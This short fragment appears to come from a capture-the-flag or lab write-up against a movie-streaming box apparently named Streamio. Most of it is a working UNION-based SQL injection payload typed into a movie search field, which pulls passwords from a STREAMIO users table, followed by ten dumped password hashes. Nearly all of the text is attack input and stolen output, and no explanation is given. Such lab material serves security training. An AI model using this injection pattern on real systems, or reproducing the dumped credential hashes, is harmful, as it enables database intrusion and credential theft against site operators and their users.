 Search for a movie:
American' UNION select 1,password,3,4,5,6 from STREAMIO..users-- -
0049ac57646627b8d7aeaccf8b6a936f
08344b85b329d7efd611b7a7743e8a09
083ffae904143c4796e464dac33c1f7d
0cfaaaafb559f081df2befbe66686de0
1c2b3d8270321140e5153f6637d3ee53
22ee218331afd081b0dcd8115284bae3
2a4e2cf22dd8fcb45adcb91be1e22ae8
35394484d89fcfdb3c5e447fe749d213
3577c47eb1e12c8ba021611e1280753c
384463526d288edcc95fc3701e523bc7